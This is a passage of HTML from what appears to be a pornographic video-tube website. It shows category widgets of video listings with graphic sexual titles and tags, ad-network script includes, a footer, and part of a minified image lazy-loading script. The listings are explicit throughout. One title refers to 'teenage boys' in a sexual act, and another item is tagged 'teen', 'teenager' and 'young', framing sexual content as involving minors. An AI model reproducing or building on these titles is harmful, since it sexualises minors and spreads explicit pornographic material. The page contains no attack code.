			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)1.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)2.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)3.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)4.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)5.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)6.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)7.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)8.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)9.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)10.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)11.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)12.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)13.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)14.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)15.jpg,https://ei.phncdn.com/videos/202008/04/339404931/original/(m=eafTGgaaaWavb)(mh=OIDkZu7h1S2ZycHv)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/04/lily-and-proxy-take-turns-licking-hollys-prolapse-and-shoving-their-fists-into-her-sweet-asshole.jpg" alt="Lily and Proxy take turns licking Holly&#8217;s prolapse and shoving their fists into her sweet asshole"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Lily and Proxy take turns licking Holly&#8217;s prolapse and shoving their fists into her sweet asshole</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="141438" class="loop-video thumb-block post-141438 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fisting-gay tag-gays-gay tag-handjob-gay tag-men-gay post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/deep-fisting-free-down-loads-and-teenage-boys-fucked-gay/" title="Deep fisting free down loads and teenage boys fucked gay">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/deep-fisting-free-down-loads-and-teenage-boys-fucked-gay.jpg" alt="Deep fisting free down loads and teenage boys fucked gay"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:40</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Deep fisting free down loads and teenage boys fucked gay</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="55979" class="loop-video thumb-block post-55979 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-blonde tag-fist tag-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/riding-fist/" title="Riding fist">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)1.jpg,https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)2.jpg,https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)3.jpg,https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)4.jpg,https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)5.jpg,https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)6.jpg,https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)7.jpg,https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)8.jpg,https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)9.jpg,https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)10.jpg,https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)11.jpg,https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)12.jpg,https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)13.jpg,https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)14.jpg,https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)15.jpg,https://ci.phncdn.com/videos/201708/20/129304691/original/(m=eafTGgaaaa)(mh=9H58r7TodzTEx46Q)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/riding-fist.jpg" alt="Riding fist"></div>						<span class="views"><i class="fa fa-eye"></i> 885</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div>		<header class="entry-header">
			<span>Riding fist</span>
		</header>
	</a>
</article>
          
<article data-video-uid="21" data-post-id="72429" class="loop-video thumb-block post-72429 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-big tag-crazy tag-fist tag-gape tag-pussy tag-tight tag-tight-pussy post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/crazy-tight-pussy-fist-stretch-big-gape/" title="CRAZY TIGHT PUSSY FIST STRETCH&#8230; BIG GAPE">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/crazy-tight-pussy-fist-stretch-big-gape.jpg" alt="CRAZY TIGHT PUSSY FIST STRETCH&#8230; BIG GAPE"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>CRAZY TIGHT PUSSY FIST STRETCH&#8230; BIG GAPE</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="22" data-post-id="62820" class="loop-video thumb-block post-62820 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-anal-creampie tag-anal-gape tag-ass-fuck tag-big-cock tag-doggystyle-anal tag-hardcore tag-homemade tag-missionary-anal tag-real-gilf tag-rough tag-russian tag-teen tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/anal/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%be%d0%b9-%d1%87%d0%bb%d0%b5%d0%bd-%d0%b3%d1%80%d1%8f%d0%b7%d0%bd%d1%8b%d0%b9-%d0%b0%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%81-%d1%81%d0%be/" title="Большой член грязный анальный секс содомия сперма в попу крупным планом 4к">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)1.jpg,https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)2.jpg,https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)3.jpg,https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)4.jpg,https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)5.jpg,https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)6.jpg,https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)7.jpg,https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)8.jpg,https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)9.jpg,https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)10.jpg,https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)11.jpg,https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)12.jpg,https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)13.jpg,https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)14.jpg,https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)15.jpg,https://ci.phncdn.com/videos/202003/12/292186562/original/(m=eafTGgaaaa)(mh=lgvCkBcaiaeU8Ue9)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/d0b1d0bed0bbd18cd188d0bed0b9-d187d0bbd0b5d0bd-d0b3d180d18fd0b7d0bdd18bd0b9-d0b0d0bdd0b0d0bbd18cd0bdd18bd0b9-d181d0b5d0bad181-d181d0be.jpg" alt="Большой член грязный анальный секс содомия сперма в попу крупным планом 4к"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Большой член грязный анальный секс содомия сперма в попу крупным планом 4к</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="120644" class="loop-video thumb-block post-120644 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-blowjob tag-brunette tag-granny tag-interracial post_format-post-format-video">
	<a href="https://xvmovies.com/anal/grannylovesblack-zolli-bends-over-for-cock/" title="GRANNYLOVESBLACK &#8211; Zolli Bends Over For Cock">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18173000/18173307/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173307/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173307/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173307/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173307/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173307/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173307/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173307/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173307/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173307/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173307/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173307/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/grannylovesblack-zolli-bends-over-for-cock.jpg" alt="GRANNYLOVESBLACK &#8211; Zolli Bends Over For Cock"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>GRANNYLOVESBLACK &#8211; Zolli Bends Over For Cock</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="115151" class="loop-video thumb-block post-115151 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-asses tag-bangbros tag-collection tag-girls tag-phat tag-phat-ass tag-white tag-with post_format-post-format-video actors-ashley-fires actors-austin-taylor">
	<a href="https://xvmovies.com/anal/bangbros-collection-of-white-girls-with-phat-asses-including-austin-taylor-anikka-albrite-ashley-fires-and-others/" title="BANGBROS &#8211; Collection Of White Girls With PHAT Asses Including Austin Taylor, Anikka Albrite, Ashley Fires And Others">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/bangbros-collection-of-white-girls-with-phat-asses-including-austin-taylor-anikka-albrite-ashley-fires-and-others.jpg" alt="BANGBROS &#8211; Collection Of White Girls With PHAT Asses Including Austin Taylor, Anikka Albrite, Ashley Fires And Others"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>BANGBROS &#8211; Collection Of White Girls With PHAT Asses Including Austin Taylor, Anikka Albrite, Ashley Fires And Others</span>
		</header>
	</a>
</article>
          
<article data-video-uid="25" data-post-id="176849" class="loop-video thumb-block post-176849 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-cock tag-big-tits tag-brunette tag-creampie tag-tattoo post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-only-bella-blu-bangs-it-out/" title="ANAL ONLY Bella Blu bangs it out">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19887000/19887927/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19887000/19887927/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19887000/19887927/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19887000/19887927/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19887000/19887927/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19887000/19887927/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19887000/19887927/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19887000/19887927/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19887000/19887927/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19887000/19887927/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19887000/19887927/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19887000/19887927/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/anal-only-bella-blu-bangs-it-out.jpg" alt="ANAL ONLY Bella Blu bangs it out"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>ANAL ONLY Bella Blu bangs it out</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="26" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="29" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in 